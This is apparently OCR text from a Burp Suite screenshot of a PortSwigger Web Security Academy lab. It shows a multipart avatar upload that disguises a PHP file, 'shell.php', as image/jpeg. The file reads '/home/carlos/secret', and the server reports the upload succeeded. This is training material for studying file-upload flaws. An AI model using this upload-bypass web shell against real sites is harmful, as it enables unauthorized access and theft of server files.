 Burp Project Intruder Repeater View Help Hackvertor Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
4 5 6 × +
Send Cancel < > Burp AI Target: https://0a5300910306134281e83e1800bc0035.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatars HTTP/2
2 Host: 0a5300910306134281e83e1800bc0035.web-security-academy.net
3 Cookie: session=JTqHRToD5lR3Gk8jv78cGsdj4rc6paH7
4 Content-Length: 460
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a5300910306134281e83e1800bc0035.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryD8ZS1XygVRQINRju
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: https://0a5300910306134281e83e1800bc0035.web-security-academy.net/my-account
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryD8ZS1XygVRQINRju
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/jpeg
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundaryD8ZS1XygVRQINRju
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundaryD8ZS1XygVRQINRju
33 Content-Disposition: form-data; name="csrf"
34
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 16:33:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 23
Response headers 6
Inspector
Notes
Explanations
Custom actions
Done 329 bytes | 191 millis
Event log (6) All issues (25) Memory: 203.0MB
2 22°C
Mostly cloudy
Search
M365
W
ENG
IN
22:05
25/10/2025